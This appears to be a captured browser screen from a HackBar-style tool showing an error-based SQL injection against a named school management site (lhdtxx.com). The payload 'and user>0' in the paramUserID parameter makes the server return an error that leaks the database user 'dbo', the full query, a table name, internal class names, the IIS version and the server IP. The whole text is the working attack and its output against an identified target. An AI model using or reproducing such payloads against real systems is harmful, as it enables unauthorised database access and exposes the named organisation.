 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。<br> SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/system/systemset/usermanger.aspx?Method=SaveUserOFRole&paramUserII WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.lhdtxx.com/code/system/systemset/usermanger.aspx?Method=SaveUserOFRole&paramUserID=1 and user>0
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'dbo' 转换成…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0]
LindonSoft.Campus.UILayer.UserManger.SaveUserOFRole() +985
LindonSoft.Campus.UILayer.UserManger.DoCmd(String Method) +416
LindonSoft.Campus.UILayer.UserManger.Page_Load(Object sender, EventArgs e) +66
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
完成 PageRank Alexa Microsoft-IIS/6.0 61.175.231.68